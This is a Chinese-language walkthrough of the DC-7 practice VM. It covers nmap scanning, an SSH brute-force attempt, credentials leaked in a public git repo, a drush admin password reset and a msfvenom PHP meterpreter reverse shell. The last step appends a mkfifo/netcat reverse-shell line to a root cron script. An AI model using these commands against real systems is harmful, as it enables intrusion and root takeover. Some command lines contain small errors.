环境搭建

下载链接:https://www.five86.com/downloads/DC-7.zip

信息收集



主机发现及端口探测

1.nmap -sP 192.168.124.0/24 ---存活主机探测

2.nmap -A 192.168.124.44 ---全面扫描

3.nmap -sS 192.168.124.44 -p 1-65535 ---全端口扫描

发现22端口,爆破ssh,不成功。

hydra -l root -p /usr/share/wordlists/rockyou.txt -t 3 -vV -e ns ip ssh

nmap --script=ssh-brute 192.168.124.44



目录扫描

网站banner信息收集

用droopescan扫描drupal,发现默认用户admin

./droopescan scan drupal -u http://192.168.124.44 -e a



发现CMS是Drupal8,但在漏洞库内没发现漏洞,观察到页面有个作者@DC7USER





google搜索发现推特用户,有一个git源码链接,点击后,在config.php发现数据库账号密码。



尝试使用ssh连接,连接成功









回到根目录,提示有一个邮件,查看发现是一个计划任务,自动备份数据库的执行情况,调用的脚本是/opt/scripts/backups.sh,貌似还是root权限执行的,然后发现脚本是www-date和root用户才能调用。

查看脚本



发现Drush和gpg命令,drush可以修改drupal站点用户密码

使用drush修改admin

drush user-password admin --password="123456"

报错,提示应该从一个更functional调用drush



联想到backups.sh是进入html文件夹下进行的备份,于是进入/html,执行以上命令,更改成功

反弹shell





在Content—>Add content–>Basic page下,准备添加PHP代码反弹shell,但发现Drupal 8不支持PHP代码,百度后知道Drupal 8后为了安全,需要将php单独作为一个模块导入.



PHP模块包下载地址

https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz

可以写一句话木马,用蚁剑反弹shell,也可以直接反弹shell.

我这里用MSF直接生成木马并监听

监听

1.msfconsole -q

2.use exploit/multi/handler

3.set LHOST 192.168.124.26

4.set payload php/meterpreter/reverse_tcp

5.run

生成php代码

msfvenom -p php /meterpreter/reverse_tcp -f raw -o /root/桌面/2.php

将生成的代码粘贴复制到content



成功返回meterpreter

提权

www-date和root用户可以修改/opt/scripts/backups.sh,该脚本是root权限执行的计划任务,所以可以利用其提权,但是是计划任务,要等,将反弹shell的代码附加到backups.sh脚本

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.220.155 1234 >/tmp/f" >> backups.sh

nc -lvvp 1234

等待计划任务执行就成,但我没成功。

问题

按理说将/bin/bash写入也可以获得root权限,我是先写的这个,但没成功,后来发现上面那个好像也写不进去了?望大佬指点